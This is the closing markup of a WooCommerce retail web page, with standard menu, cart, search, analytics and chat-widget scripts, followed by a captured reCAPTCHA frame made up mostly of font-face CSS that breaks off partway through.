<script data-optimized="1" src="https://www.wessexintl.com/wp-content/litespeed/js/c921907976fdf3c563ddd443591521e1.js?ver=63f9b" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"us_main_menu":"Custom Menu"}};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/slick/slick.min.js?ver=5.1.4" id="slick-js"></script>
<script id="woosg-frontend-js-extra">
var woosg_vars = {"change_image":"yes","change_price":"yes","price_selector":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","total_text":"Total:","add_to_cart":"Add to cart","select_options":"Select options","alert_selection":"Please select a purchasable variation for [name] before adding this grouped product to the cart.","alert_empty":"Please choose at least one of the listed products before adding this grouped product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.1.4" id="woosg-frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93be2d3860923ad4e5c007ae7ee9250d","fragment_name":"wc_fragments_93be2d3860923ad4e5c007ae7ee9250d","request_timeout":"5000"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.4" id="wc-cart-fragments-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.15" id="ultimate-vc-addons-appear-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.15" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.15" id="ultimate-vc-addons-custom-js"></script>
<script></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47127224-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47127224-1');
</script>

<!-- Start of Async Drift Code -->
<script>
"use strict";
!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('t32f53azuak7');
</script>
<!-- End of Async Drift Code -->

<script>
jQuery(document).ready(function( $ ) {
	

$('.wessex-accordion').on('click', '.acc-section-title', function(e) {
    e.preventDefault();
    $(this).parent().toggleClass('active');
    $(this).find('i.acc-toggle').toggleClass('fa-angle-up fa-angle-down');
});

	
});
jQuery(document).on('click','.single_add_to_cart_button',function()
{
   var kg_qty = jQuery(this).parent().parent().find('input').val();
   if(kg_qty == 0)
   {
   		jQuery(this).parent().parent().find('input').val(1);
   }
});
</script>
<script id='wd-asp-instances-b21d3193'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[2] = {"homeurl":"https:\/\/www.wessexintl.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":0,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":1,"trigger_return":1},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type='text/javascript' id='asp-e3b01f62-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "mHPBeb", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-live"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://wessexintl-com.b-cdn.net/wp-content/cache/asp/asp-e3b01f62.js' id='asp-e3b01f62-js'></script></body>
</html>


<script type="text/javascript">
jQuery(document).ready(function(e) 
{
	//console.log('testtttttttttt');
	if (jQuery(window).width() < 440) 
	{
		jQuery('#my_custom_product_data div').each(function(index, value) 
		{
			//var top = jQuery(value).css('top').replace("px", "");
			var top = jQuery(value).attr('kg_top');
			if(top > 50)
			{
				top = top - 1;
				jQuery(value).css('top',top+'%');
			}
		});
	}
});
</script>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 18:39:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ&co=aHR0cHM6Ly93d3cud2Vzc2V4aW50bC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=30fodynk2lea
body_size: 48555
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
